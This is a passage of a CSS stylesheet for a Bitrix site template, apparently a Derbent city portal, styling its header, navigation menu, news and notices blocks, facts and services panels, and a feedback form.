   content: counter(item) ".";
   color: #a3a1a1;
   text-align: center;
   display: inline-block;
 }

img[align="left"] {
	float: left;
	margin: 30px 30px 30px 0;
}

img[align="right"] {
	float: right;
	margin: 30px 0 30px 30px;
}

table {
	border: 1px solid #ebebeb;
	border-collapse: collapse;
	width: 576px;
}

table th {
	font-family: 'pt_serifbold';
	font-size: 1em;
	background-color: #ebebeb;
	color: #1c1c1c;
	padding: 12px 24px;
}

table td {
	font-family: 'pt_serifregular';
	padding: 6px 24px;
	font-size: 0.9375em;
	color: #1c1c1c;
}

table caption {
	caption-side: bottom;
	margin-top: 15px;
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #1c1c1c;
	opacity: 0.5;
}

button, input[type="submit"] {
	color: #fff;
	font-family: 'museo_cyrillic700';
	font-size: 1em;
	line-height: 40px;
	height: 40px;
	padding-left: 60px;
	padding-right: 60px;
	margin-bottom: 10px;
	border-radius: 5px;
	outline: none;
	border: none;
	background-color: #588eae;
	transition: background-color 0.3s;
}

button:hover, input[type="submit"]:hover {
	background-color: #8ab0c6;
}

input[type="radio"] {
    position: absolute;
    visibility: hidden;
}


input[type="radio"] + label {
    display: block;
    position: relative;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 30px;
    font-family: 'pt_serifregular';
    font-size: 1em;
    line-height: 27px;
    color: #1c1c1c;
}

input[type="radio"] + label:before {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    border-radius: 50%;
    border: 1px solid #b7b7b7;
    background-color: #fff;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}

input[type=radio]:checked + label:after {
    visibility: visible;
}

input[type="radio"] + label:after {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    visibility: hidden;
    border-radius: 50%;
    box-shadow: 0 0 0 1px #a37742;
    border: 4px solid #fff;
    background-color: #a37742;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}


input[type="checkbox"] {
    position: absolute;
    visibility: hidden;
}


input[type="checkbox"] + label {
    display: block;
    position: relative;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 30px;
    margin-top: 5px;
    font-family: 'pt_serifregular';
    font-size: 1em;
    line-height: 27px;
    color: #1c1c1c;
}

input[type="checkbox"] + label:before {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    border: 1px solid #b7b7b7;
    background-color: #fff;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}

input[type=checkbox]:checked + label:after {
    visibility: visible;
}

input[type="checkbox"] + label:after {
	content: '';
    display: block;
    visibility: hidden;
    position: absolute;
	left: 10px;
    top: 12px;
    width: 6px;
    height: 10px;
    border: solid #a37742;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

input[type="text"] {
	height: 40px;
	outline: none;
	padding: 10px;
	font-size: 0.8125em;
}

input[type="text"]:focus {
	border: 1px solid #a37742;
	box-shadow: 0 0 2px 0 #a37742;
}

textarea {
	width: 100%;
	outline: none;
	resize: none;
	border: 1px solid #ccc;
	padding: 10px;
	font-size: 0.8125em;
}

textarea:focus {
	border: 1px solid #a37742;
	box-shadow: 0 0 2px 0 #a37742;
}

.container {
	max-width: 1200px;
    padding-left: 20px;
    padding-right: 20px;
	margin-left: auto;
	margin-right: auto;
}

.btn {
	padding: 0;
}

/* ------------ header ------------- */

header {
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
	background-position: left bottom;
	box-shadow: inset -1000px 0 1000px -100px rgba(245,245,245,0.9);
}

header li:before {
	display: none;
}

/* top-header */

.top-header {
	height: 50px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 3px;
	padding-top: 10px;
	background-color: #9a6c36;
	position: relative;
}

.top-header:after {
	content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: -3px;
    background-image: linear-gradient(#999,#fff);
}

.top-header-wrapper {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	align-items: baseline;
}

.top-header__account-btn a {
	color: #fff;
	font-size: 0.875em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
	margin-right: 10px;
	transition: opacity 0.4s;
}

.top-header__account-btn a:hover,
.top-header__account-btn a:focus,
.top-header__account-btn a:active {
	opacity: 0.7;
	text-decoration: none;
}

@media (max-width: 600px) {
	.top-header__projects-menu {
		display: none;
	}
}

.top-header__projects-menu ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 0;
}

.top-header__projects-menu ul li a {
	display: block;
	color: #fff;
	font-size: 0.875em;
	text-align: center;
    line-height: 35px;
	font-family: 'museo_cyrillic300', sans-serif;
	margin-left: 15px;
	margin-right: 15px;
	white-space: nowrap;
	transition: opacity 0.4s;
}

.top-header__projects-menu ul li a.show-map-btn {
	height: 35px;
	width: 90px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/show-map-bg.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
}

.top-header__projects-menu ul li a.show-map-btn:before {
	content: '\f041';
	font-family: 'fontAwesome';
	margin-right: 5px;
}



.top-header__projects-menu ul li a:hover,
.top-header__projects-menu ul li a:focus,
.top-header__projects-menu ul li a:active {
	text-decoration: none;
	opacity: 0.7;
}

.top-header__search-block {
	display: flex;
}

.top-header__search-block a {
	display: block;
	color: #fff;
	font-size: 0.875em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
	/*padding-right: 35px;
	background: url(/bitrix/templates/color_derbent/css/../img/pics/glasses-with-circular-lenses.png) right 4px no-repeat;*/
	position: relative;
	transition: opacity 0.4s;
}

.top-header__search-block a:hover {
	opacity: 0.7;
}

.top-header__search-block a .top-input-search-wrapper {
	position: absolute;
    right: 30px;
    top: -3px;
    overflow: hidden;
    width: 135px;
	transition: all 0.3s;
}

.top-header__search-block a .top-input-search-wrapper.closed {
	right: 45px;
	width: 0;
}

.top-header__search-block a .top-input-search-wrapper:before {
	content: '\f002';
	display: block;
	font-family: FontAwesome;
	color: #DDD0BE;
	position: absolute;
    left: 8px;
    top: 3px;
    font-size: 0.75em;
}

.top-header__search-block a input {
	border: 1px solid #CA9B5F;
	border-radius: 3px;
	height: 28px;
	padding-left: 25px;
	color: #1c1c1c;
    width: 135px;
    padding-right: 20px;
}

.top-header__search-block .close-search {
	position: absolute;
    right: 8px;
	color: #DDD0BE;
	top: 3px;
    font-size: 0.8125em;
}


.top-header__search-block a input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input::-moz-placeholder { /* Firefox 19+ */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input:-ms-input-placeholder { /* IE 10+ */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input:-moz-placeholder { /* Firefox 18- */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input::placeholder {
  color: #DDD0BE;
  font-size: 0.6875em;
}


.top-header__search-block a i.fa-search {
	height: 20px;
	padding-top: 4px;
    padding-left: 5px;
    padding-right: 5px;
}

.top-header__search-block .aa-hide a {
	padding-right: 10px;
    padding-left: 20px;
	height: 25px;
	background: url(/bitrix/templates/color_derbent/css/../img/pics/glasses-with-circular-lenses.png) right 4px no-repeat;
}

/* header-main */

.header-main {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	align-items: center;
	padding-top: 30px;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.header-main {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
		-ms-align-items: center;
		align-items: center;
	}
}

@media (max-width: 1000px) {
	.header-main__contacts {
		margin-bottom: 20px;
	}
}

@media (max-width: 600px) {
	.header-main__contacts {
		margin-bottom: 0;
	}
}

.header-main__phone a {
	display: block;
	color: #294049;
	padding-bottom: 10px;
	font-size: 1.125em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
}

.header-main__phone a:hover {
	text-decoration: none;
}

@media (max-width: 600px) {
	.header-main__phone a {
		text-align: center;
	}
}

.header-main__socials ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 0;
}

@media (max-width: 600px) {
	.header-main__socials ul {
		justify-content: center;
	}
}

.header-main__socials li {
	margin-right: 9px;
}

.header-main__socials a {
	display: block;
	width: 24px;
	height: 24px;
    background-position: center top;
    background-repeat: no-repeat;
	transition: none;
}

.header-main__socials a.od {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/ok.png);
}

.header-main__socials a.vk {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/vk.png);
}

.header-main__socials a.fb {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/facebook.png);
}

.header-main__socials a.tw {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Twitter.png);
}

.header-main__socials a.in {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Instagram.png);
}

.header-main__socials a.tel {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Telegram.png);
}

.header-main__socials a:hover {
    background-position: center -24px;
}

.header-main__logo {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/herb.png);
	padding-left: 80px;
	min-height: 78px;
    background-repeat: no-repeat;
    background-position: center left;
}

.header-main__logo:hover,
.header-main__logo:active,
.header-main__logo:focus {
	text-decoration: none;
	opacity: 0.7;
}

@media (max-width: 1000px) {
	.header-main__logo {
		order: -1;
		margin-bottom: 20px;
	}
}

@media (max-width: 600px) {
	.header-main__logo {
		width: 280px;
    	text-align: center;
	}
}

.header-main__logo-header {
	color: #9a6c36;
	font-size: 2em;
	line-height: 1.1;
	font-family: 'museo_cyrillic100', sans-serif;
	text-transform: uppercase;
	padding-top: 15px;
}

@media (max-width: 600px) {
	.header-main__logo-header {
		font-size: 1.75em;
	}
}

.header-main__logo-header span {
	font-family: 'museo_cyrillic700', sans-serif;
}

.header-main__logo-caption {
	color: #9a6c36;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic300', sans-serif;
	letter-spacing: 0.05em;
}

@media (max-width: 600px) {
	.header-main__logo-caption {
		font-size: 0.75em;
	}
}

@media (max-width: 600px) {
	.header-main__for-tourists {
		display: none;
	}
}

.header-main__for-tourists a {
	display: block;
	position: relative;
	background-color: #9a6c31;
	height: 43px;
	line-height: 22px;
	text-align: center;
	width: 160px;
	padding: 9px 9px 9px 40px;
	border: 3px solid #e5ded4;
	border-radius: 7px;
	color: #fff;
	font-size: 0.875em;
	font-family: 'museo_cyrillic500', sans-serif;
	transition: all 0.3s;
}

.header-main__for-tourists a span {
	position: relative;
	z-index: 10;
}

.header-main__for-tourists a:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
    left: 0;
	border-radius: 7px 0 0 7px;
	width: 40px;
	height: 100%;	
	background-color: #8a5f28;
	background-image: url(/bitrix/templates/color_derbent/css/../img/tourist.svg);
	background-size: 20px;
	background-repeat: no-repeat;
	background-position: center;
	z-index: 5;
}

.header-main__for-tourists a:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
    left: 0;
	border-radius: 7px;
	width: 0;
	height: 100%;	
	background-color: #8a5f28;
	transition: width 0.5s;
}

.header-main__for-tourists a:hover:after {
	width: 100%
}

.header-main__for-tourists a:hover,
.header-main__for-tourists a:focus,
.header-main__for-tourists a:active {
	text-decoration: none;
}

/* top-menu */


.top-menu {
	padding-top: 20px;
	-js-display: flex;
    display: flex;
    flex-direction: column;
    align-items: center;
	justify-content: center;
}

@media (max-width: 600px) {
	.top-menu {
		padding-top: 0;
	}
}

.mobile-menu-opener {
	display: none;
	width: 100%;
	padding: 4px 7px;
	background-color: #9a6c36;
}

@media (max-width: 1000px) {
	.mobile-menu-opener {
		display: block;
	}
}

.hamburger {
	width: 30px;
	color: #fff;
	float: right;
}

.hamburger .fa {
	font-size: 1.875em;
}

.main-menu {
	-js-display: flex;
    display: flex;
    flex-direction: row;
	justify-content: space-around;
	padding-bottom: 20px;
	margin-bottom: 0;
}



@media (max-width: 1000px) {
	.main-menu {
		flex-direction: column;
		overflow: hidden;
		padding-bottom: 0;
		width: 100%;
		background-color: #fff;
	}
	.main-menu_closed {
		height: 0;
	}
	.main-menu_closed i {
		display: none;
	}
	.main-menu_opened {
		height: auto;
	}
}

.main-menu li {
	margin-bottom: 0;
}

.main-menu>li>a {
	display: block;
	color: #9a6c36;
	font-size: 1em;
	line-height: 20px;
	text-transform: uppercase;
	padding: 3px 5px;
	font-family: 'museo_cyrillic300', sans-serif;
	white-space: nowrap;
}

@media (max-width: 1200px) {
	.main-menu>li>a {
		font-size: 0.875em;
	}
}

@media (max-width: 1000px) {
	.main-menu>li>a {
		padding-bottom: 15px;
	    padding-top: 15px;
	    padding-left: 20px;
		border-bottom: 1px solid #e6dcd0;
		font-size: 1em;
	}
	.main-menu>li>a>i {
		position: absolute;
		right: 20px;
		transition: all 0.3s;
	}
}

.main-menu li a:hover,
.main-menu li a:focus,
.main-menu li a:active {
	text-decoration: none;
}

@media (max-width: 1000px) {
	.main-menu>li>a.expanded {
		background-color: #9a6c36;
		color: #fff;
	}
	.main-menu>li>a.expanded>i {
		transform: rotateZ(90deg);
	}
}

.main-menu>li>a.active {
	color: #ce2824;
}

.main-menu li a.active:hover {
	text-decoration: none;
}

.sub-main-menu {
	display: none;
	background-color: #fff;
	z-index: 1;
}

.sub-main-menu>li:first-child {
	z-index: 10;
    position: relative;
    background: #fff;
}

@media (min-width: 1001px) {

	.main-menu>li>a.active {
		font-family: 'museo_cyrillic700', sans-serif;
		border-bottom: 2px solid #ce2824;
	}
	.sub-main-menu {
		position: absolute;
		width: 220px;
		top: 40px;
		box-shadow: 0 0 5px #aaa;
	}
	.sub-main-menu:before {
		content: '';
		display: block;
		height: 0;
		width: 0;
		border: 7px solid transparent;
		border-bottom-color: #fff;
		position: absolute;
		top: -14px;
		left: 20px;
		filter: drop-shadow(0 0 2px #999);
	}
	
	.sub-main-menu:after {
		content: '';
		display: block;
		width: 100%;
		height: 20px;
		position: absolute;
		top: -20px;
	}
	.main-menu li a:hover,
	.main-menu li a:focus,
	.main-menu li a:active {
		color: #ce2824;
	}
	.main-menu>li>a:hover + .sub-main-menu {
		display: block;
	}
	.sub-main-menu:hover {
		display: block;
	}
	.main-menu>li {
		padding: 0 7px;
		position: relative;
	}
	.main-menu>li>a>i {
		display: none;
	}
}

@media (max-width: 1000px) {
	.sub-main-menu {
		background-color: #f5f0e9;
	}
}

.sub-main-menu li a {
    display: block;
    padding: 12px 25px;
    font-size: 0.8125em;
    font-family: 'museo_cyrillic500';
    line-height: 1.2;
}

.sub-main-menu li a {
	border-bottom: 1px solid #e2d5c5;
}

.sub-main-menu li:last-child a {
    border-bottom: none;
}

/* ------------ end header ------------- */

/* ------------ main ------------- */

/* news */

.main-content {
	padding-bottom: 60px;
}

.news {
	padding-top: 20px;
	position: relative;
	text-align: center;
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
	background-position: left top;
	box-shadow: inset -1000px -250px 1000px 100px rgba(245,245,245,0.9);
}

.news:after {
    content: "";
    display: block;
    width: 100%;
    position: absolute;
    height: 8px;
    bottom: -4px;
    background-color: #f4f5f7;
    filter: blur(10px);
}

.news-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
}

.news-block {
	-js-display: flex;
    display: flex;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

@media (max-width: 1000px) {
	.news-block {
		flex-wrap: wrap;
	}
}

/* main-news */

.main-news {
	padding: 50px 20px 40px;
	width: 66.6%;
}

@media (max-width: 1000px) {
	.main-news {
		width: 100%;
	}
}

@media (max-width: 600px) {
	.main-news {
		padding-bottom: 0;
	}
}

.main-news ul {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
}

@media (max-width: 600px) {
	.main-news ul {
		flex-direction: column;
	}
}

.main-news__item {
	-js-display: flex;
    display: flex;
	flex-direction: column;
	align-items: flex-start;
	width: 49%;
}

.main-news__item:before {
	display: none;
}

@media (max-width: 600px) {
	.main-news__item {
		width: 100%;
		padding-bottom: 30px;
	}
	.main-news__item:last-child {
		padding-bottom: 0;
	}
}

.main-news__item-image {
	margin-bottom: 20px;
	width: 100%;
}

.main-news__item-image img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news__item-header {
	text-align: left;
}

.main-news__item-header a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.main-news__item-header a:hover {
	opacity: 0.7;
}


.main-news__item-caption {
	margin-bottom: 8px;
	text-align: left;
	font-size: 0.75em;
	color: #848484;
}

.main-news__item-caption a {
	font-size: 1em;
	color: #848484;
	font-family: 'pt_serifregular';
}

@media (max-width: 1000px) {
	.main-news__item-caption {
		height: 25px;
	}
}

.main-news__item-caption span a {
	color: #9a6c36;
	font-size: 1em;
    font-family: 'pt_serifregular';
}

.main-news__item-caption span a:hover {
	color: #ce2824;
}


/* other-news */

.other-news {
	width: 33.3%;
	padding: 50px 20px 20px;
	border-left: 3px solid #efefef;
	-js-display: flex;
    display: flex;
	flex-direction: column;
	justify-content: space-between;
	-ms-align-items: flex-start;
}

@media (max-width: 1000px) {
	.other-news {
		width: 100%;
	}
}

.other-news__header {
	font-family: 'museo_cyrillic300', sans-serif;
	font-size: 1em;
	line-height: 20px;
	color: #294049;
	text-transform: uppercase;
	text-align: left;
}

.other-news ul {
    -js-display: flex;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

@media (max-width: 1000px) {
	.other-news ul {
		-webkit-flex-direction: row;
		-moz-flex-direction: row;
		-ms-flex-direction: row;
		-o-flex-direction: row;
		flex-direction: row;
	}
}

@media (max-width: 600px) {
	.other-news ul {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
	}
}

.other-news__item {
	text-align: left;
	padding-top: 10px;
	padding-bottom: 20px;
	border-bottom: 1px solid #efefef;
}

.other-news__item:first-child {
	padding-top: 0;
}

.other-news__item:before {
	display: none;
}

@media (max-width: 1000px) {
	.other-news__item {
		width: 33.3%;
		padding-right: 30px;
		border-bottom: none;
	}
}

@media (max-width: 600px) {
	.other-news__item {
		width: 100%;
	}
}

.other-news__item:last-child {
	border-bottom: none;
}

.other-news__item-caption {
	font-size: 0.75em;
	color: #848484;
	font-family: 'pt_serifregular';
	margin-bottom: 8px;
	text-align: left;
}

.other-news__item-caption span a {
	color: #9a6c36;
	font-size: 1em;
    font-family: 'pt_serifregular';
}

.other-news__item-caption span a:hover {
	color: #ce2824;
}

.other-news__item-header {
	text-align: left;
}

.other-news__item-header a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.other-news__item-header a:hover {
	opacity: 0.7;
}

.other-news__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
}

.other-news__all:hover {
	color: #9a6c36
}


/* fortress-bg */

.fortress-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fortress-bg.jpg);
	background-size: 100%;
	box-shadow: inset 0 -280px 80px -150px #f0f0f0, 0 20px 100px #f0f0f0;
}


/* notices */

.notices {
	padding-bottom: 30px;
	padding-top: 25px;
}

.notices-block {
	padding: 30px 0 25px;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/notices-bg.jpg);
	background-size: cover;
	box-shadow: 0 0 1px 1px #ccc;
	-js-display: flex;
    display: flex;
    flex-direction: column;
}

.notices-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	text-align: center;
}

.notices ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 35px;
}

@media (max-width: 1000px) {
	.notices ul {
		flex-direction: column;
		margin-bottom: 0;
	}
}

.notices__item {
	display: block;
	text-align: left;
	width: 33.3%;
	padding-left: 40px;
	padding-right: 40px;
	border-right: 1px solid #ddd;
}

.notices__item:before {
	display: none;
}

@media (max-width: 1000px) {
	.notices__item {
		width: 100%;
		border-right: none;
		padding-bottom: 20px;
	}
}


.notices__item:last-child {
	border-right: none;
}


.notices__item-caption {
	font-size: 0.75em;
	color: #a5a5a5;
	font-family: 'pt_serifregular';
	margin-bottom: 8px;
}

.notice-text {
	text-align: left;
	margin-bottom: 0;
}

@media (max-width: 1000px) {
	.notice-text {
		margin-top: 0;
	}
}

.notice-text a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.notice-text a:hover {
	opacity: 0.7;
}

.notices__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
	padding-right: 20px;
}

.notices__all:hover {
	color: #9a6c36
}

/* about */

.about {
	padding-top: 20px;
	padding-bottom: 30px;
}

.about-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
}

.about-block ul {
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.about__item {
	width: 33%;
}

.about__item:before {
	display: none;
}

.about__item a {
	display: block;
	margin-top: 50px;
	margin-bottom: 10px;
	-js-display: flex;
    display: flex;
	flex-direction: column;
	align-items: center;
}

.about__item a:hover {
	text-decoration: none;
}

@media (max-width: 600px) {
	.about__item {
		width: 50%;
	}
}

.about__item-image {
	width: 112px;
	height: 112px;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 0 0 1px #9a6c36;
	margin-bottom: 13px;
	display: flex;
	justify-content: center;
	align-items: center;
}

/*.about__item:hover .about__item-image {
	box-shadow: 0 0 0 3px #ce2824;
}*/

.about__item-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	font-family: 'object-fit: cover;';
	transition: all 0.7s;
}

.about__item-image:hover img {
	width: 140%;
	height: 140%;
}

.about__item-caption {
	font-family: 'museo_cyrillic500', sans-serif;
	color: #9a6c36;
	font-size: 1.125em;
	line-height: 20px;
	margin-bottom: 5px;
	text-align: center;
}

.about__item:hover .about__item-caption {
	color: #ce2824;
}

@media (max-width: 1000px) {
	.about__item-caption {
		width: 130px;
	}
}

.about__item-sub-caption {
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 20px;
	color: #1c1c1c;
	text-align: center;
}

@media (max-width: 1000px) {
	.about__item-sub-caption {
		width: 130px;		
	}
}

/* big-bg */

.big-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
    margin-top: 100px;
	box-shadow: inset 0 -200px 60px -150px #f5f5f5;
}

/* facts-and-services */

.facts-and-services-block {
	padding-top: 20px;
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.facts-and-services-block {
		flex-wrap: wrap;
	}
}

/* facts */

.facts {
	width: 66%;
	margin-top: -50px;
}

@media (max-width: 1000px) {
	.facts {
		width: 100%;
	}
}

.facts-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 30px;
}

.facts-info {
	display: flex;
    flex-direction: column;
	background-color: #fff;
	padding: 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

.facts-info ul {
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -60px;
}

@media (max-width: 600px) {
	.facts-info ul {
		margin-bottom: -40px;
	}
}

.facts__item {
	width: 45%;
	margin-bottom: 100px;
}

.facts__item:before {
	display: none;
}

@media (max-width: 600px) {
	.facts__item {
		width: 100%;
		margin-bottom: 50px;
	}
}

.facts__item a {
	display: block;
	width: 100%;
	height: 100%;
	text-decoration: none;
	padding-left: 70px;
	background-size: 50px;
    background-repeat: no-repeat;
}

.facts__item_social a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/social-gold.png);
}

.facts__item_people a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/people-gold.png);
}

.facts__item_hospital a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/hospital-gold.png);
}

.facts__item_folders a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/folders-gold.png);
}

.facts__item_game a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/game-gold.png);
}

.facts__item_food a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/food-gold.png);
}

.fact-caption {
	color: #1c1c1c;
	font-size: 1.125em;
	line-height: 27px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.fact-value {
	font-family: 'museo_cyrillic500', sans-serif;
	font-size: 1.5em;
	line-height: 27px;
	color: #1c1c1c;
}

.fact-value span {
	font-size: 0.875em;
	color: #848484;
	font-family: 'museo_cyrillic300', sans-serif;
}

.facts-info__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
}

.facts-info__all:hover {
	color: #9a6c36
}

/* services */

.services {
	width: 30%;
	margin-top: -50px;
}

@media (max-width: 1000px) {
	.services {
		margin-top: 50px;
		width: 100%;
	}
}

.services-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 30px;
}

.services-info {
	background-color: #fff;
	padding-bottom: 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

.services-info ul {
	-js-display: flex;
    display: flex;
	flex-direction: column;
}

.services__item {
	border-bottom: 1px solid #ddd;
	margin-bottom: 0;
}

.services__item:before {
	display: none;
}

.services__item a {
	-js-display: flex;
	display: flex;
    align-items: center;
	background-size: 50px;
    background-repeat: no-repeat;
    background-position: 15px center;
    padding: 20px 20px 20px 80px;
	min-height: 105px;
	color: #588eae;
	font-size: 1.125em;
	line-height: 24px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.services__item a:hover {
	color: #9a6c36;
	text-decoration: none;
	/*background-color: #f7f7f7;*/
}

@media (max-width: 1000px) {
	.services__item a {
		background-position-x: 45px;
    	padding-left: 110px;
	}
}

.services__item:last-child {
	border-bottom: none;
}

.services__item_doctor a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/doctor.png);
}

.services__item_passport a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/passport.png);
}

.services__item_transport a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/transport.png);
}

.services__item_money a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/money.png);
}

.services__item_doctor a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/doctor-gold.png);
}

.services__item_passport a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/passport-gold.png);
}

.services__item_transport a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/transport-gold.png);
}

.services__item_money a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/money-gold.png);
}

.services-info__all {
	display: block;
	text-align: right;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
	margin-right: 20px;
}

.services-info__all:hover {
	color: #9a6c36
}

/* feedback */

.feedback {
	padding-top: 20px;
}

.feedback-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	text-align: center;
}

.feedback-block {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.feedback-block {
		flex-wrap: wrap;
	}
}

.feedback__form-block {
	width: 30%;
	background-color: #fff;
	padding: 50px 35px 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

@media (max-width: 1000px) {
	.feedback__form-block {
		width: 100%;
		margin-bottom: 30px;
	}
}

.feedback__form-block li:before {
	display: none;
}

.feedback__form-block table {
	border: none;
}

.feedback__form_header {
    font-family: 'museo_cyrillic700';
    font-size: 1.125em;
    line-height: 1.3;
    color: #294049;
    margin-bottom: 20px;
}

.feedback__form input[type="radio"] + label {
	display: block;
	position: relative;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 30px;
	margin-top: 5px;
	margin-bottom: 5px;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #1c1c1c;
	font-weight: normal;
}

.feedback__form input[type="radio"] {
	position: absolute;
	visibility: hidden;
}

.feedback__form input[type=radio]:not(:checked) + label {
	background-color: #fff;
	color: #1c1c1c;
}

.feedback__form input[type=radio]:checked + label {
	color: #b37825;
}

.feedback__form input[type=radio] + label:before {
	content: '';
  	display: block;
  	box-sizing: border-box;
  	position: absolute;
  	border-radius: 50%;
  	border: 1px solid #b0b0b0;
  	height: 15px;
  	width: 15px;
  	top: 11px;
	left: 5px;
  	margin: auto;
}

.feedback__form input[type=radio] + label:after {
	content: '';
  	display: block;
  	box-sizing: border-box;
  	position: absolute;
  	visibility: hidden;
  	border-radius: 50%;
  	border: 3px solid #fff;
  	background-color: #b37825;
  	height: 15px;
  	width: 15px;
  	top: 11px;
	left: 5px;
  	margin: auto;
	box-shadow: 0 0 0 1px #b37825;
}

.feedback__form input[type=radio]:checked + label:after {
	visibility: visible;
}

.feedback__buttons {
    display: flex;
	align-items: baseline;
}

.feedback__form a {
    display: inline-block;
    margin-right: 60px;
    margin-bottom: 0;
    padding: 0;
    text-decoration: none;
